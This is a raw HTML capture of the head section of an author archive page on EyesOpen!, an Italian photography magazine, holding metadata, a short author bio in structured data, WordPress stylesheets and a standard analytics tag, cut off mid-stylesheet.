

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesopen.it/author/eomp/
body_size: 33393
content:
<!DOCTYPE html>
<html class="html" lang="it-IT" itemscope itemtype="http://schema.org/Article">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Maria Grazia Patania, EyesOpen!</title>
<link rel="canonical" href="https://eyesopen.it/author/eomp/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Maria Grazia Patania, EyesOpen!" />
<meta property="og:url" content="https://eyesopen.it/author/eomp/" />
<meta property="og:site_name" content="EyesOpen!" />
<meta property="og:image" content="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/13241191_10209567682811353_8412424138649322950_n.jpg?fit=500%2C500&ssl=1" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@EyesOpen_mag" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://eyesopen.it/author/eomp/","url":"https://eyesopen.it/author/eomp/","name":"Maria Grazia Patania, EyesOpen!","isPartOf":{"@id":"https://eyesopen.it/#website"},"primaryImageOfPage":{"@id":"https://eyesopen.it/author/eomp/#primaryimage"},"image":{"@id":"https://eyesopen.it/author/eomp/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=5760%2C3840&ssl=1","breadcrumb":{"@id":"https://eyesopen.it/author/eomp/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://eyesopen.it/author/eomp/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://eyesopen.it/author/eomp/#primaryimage","url":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=5760%2C3840&ssl=1","contentUrl":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=5760%2C3840&ssl=1","width":5760,"height":3840},{"@type":"BreadcrumbList","@id":"https://eyesopen.it/author/eomp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesopen.it/"},{"@type":"ListItem","position":2,"name":"Archivi per Maria Grazia Patania"}]},{"@type":"WebSite","@id":"https://eyesopen.it/#website","url":"https://eyesopen.it/","name":"EyesOpen!","description":"Photography culture","publisher":{"@id":"https://eyesopen.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesopen.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://eyesopen.it/#organization","name":"EyesOpen!","url":"https://eyesopen.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://eyesopen.it/#/schema/logo/image/","url":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?fit=2625%2C359&ssl=1","contentUrl":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?fit=2625%2C359&ssl=1","width":2625,"height":359,"caption":"EyesOpen!"},"image":{"@id":"https://eyesopen.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesopen.it/","https://twitter.com/EyesOpen_mag","https://www.instagram.com/eyesopen_magazine/"]},{"@type":"Person","@id":"https://eyesopen.it/#/schema/person/c75089f9c6b2dbd6e91ac68bf1268d38","name":"Maria Grazia Patania","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://eyesopen.it/#/schema/person/image/","url":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/13241191_10209567682811353_8412424138649322950_n.jpg?fit=96%2C96&ssl=1","contentUrl":"https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/13241191_10209567682811353_8412424138649322950_n.jpg?fit=96%2C96&ssl=1","caption":"Maria Grazia Patania"},"description":"A 18 anni lascia un piccolo paese della Sicilia vicino Siracusa e Catania per andare a coronare il sogno di diventare interprete. Laureata a 21 anni per le lingue inglese e francese e specializzata in traduzione tecnico-scientifiche. Seconda laurea in Scienze Politiche e Relazioni Internazionali. Vive e lavora in Germania","sameAs":["https://www.facebook.com/mariagrazia.patania.9"],"mainEntityOfPage":{"@id":"https://eyesopen.it/author/eomp/"}}]}</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="EyesOpen! &raquo; Feed" href="https://eyesopen.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="EyesOpen! &raquo; Feed dei commenti" href="https://eyesopen.it/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>
</style>
<style id='wppb-login-style-inline-css' type='text/css'>
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>
</style>
<style id='wppb-register-style-inline-css' type='text/css'>
</style>
<!-- <link rel='stylesheet' id='mpp_gutenberg-css' href='https://eyesopen.it/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eyesopen.it/wp-content/cache/wpfc-minified/1baewjw1/fn6ez.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://eyesopen.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sm-style-css' href='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/css/sm-style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='darkbox-style-css' href='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/css/darkbox.css' type='text/css' media='all' /> -->
<!-- <link rel='preload' as='style' crossorigin onload="this.rel='stylesheet'" id='font-awesome-css' href='https://eyesopen.it/wp-content/themes/photocrati/assets/fonts/fontawesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eyesopen.it/wp-content/cache/wpfc-minified/2pqn1xxi/9tx49.css" media="all"/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<!-- <link rel='preload' as='style' crossorigin onload="this.rel='stylesheet'" id='simple-line-icons-css' href='https://eyesopen.it/wp-content/themes/photocrati/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reactr-style-css' href='https://eyesopen.it/wp-content/themes/photocrati/assets/css/style.min.css?ver=10.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cf7cf-style-css' href='https://eyesopen.it/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-text-animations-css-css' href='https://eyesopen.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1037' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-addons-css-css' href='https://eyesopen.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1037' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://eyesopen.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1037' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reactr-side-panel-style-css' href='https://eyesopen.it/wp-content/themes/photocrati/inc/side-panel/assets/css/style.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eyesopen.it/wp-content/cache/wpfc-minified/8hw3sirk/9tx49.css" media="all"/>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wppb_stylesheet-css' href='https://eyesopen.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eyesopen.it/wp-content/cache/wpfc-minified/1o950edr/fn6ez.css" media="all"/>
<script type='text/javascript' src='https://c0.wp.com/c/6.3/wp-includes/js/tinymce/tinymce.min.js' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js' id='wp-tinymce-js'></script>
<script type='text/javascript' data-cfasync="false" src='https://c0.wp.com/c/6.3/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' data-cfasync="false" src='https://c0.wp.com/c/6.3/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script src='//eyesopen.it/wp-content/cache/wpfc-minified/44co295/ab954.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/modernizr.custom.js' id='modernizr-script-js'></script> -->
<!-- <script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js?ver=1.11.5' id='gtm4wp-contact-form-7-tracker-js'></script> -->
<!-- <script type='text/javascript' src='https://eyesopen.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.5' id='gtm4wp-form-move-tracker-js'></script> -->
<link rel="https://api.w.org/" href="https://eyesopen.it/wp-json/" /><link rel="alternate" type="application/json" href="https://eyesopen.it/wp-json/wp/v2/users/26" /><link rel="alternate" type="application/rss+xml" title="EyesOpen! Feed" href="https://eyesopen.it/feed/">
<style>img#wpstats{display:none}</style>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
var google_tag_params = {"pagePostType":"post","pagePostType2":"author-post","pagePostAuthor":"Maria Grazia Patania"};
var dataLayer_content = {"pagePostType":"post","pagePostType2":"author-post","pagePostAuthor":"Maria Grazia Patania","google_tag_params":window.google_tag_params};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NH28RF');//]]>
</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 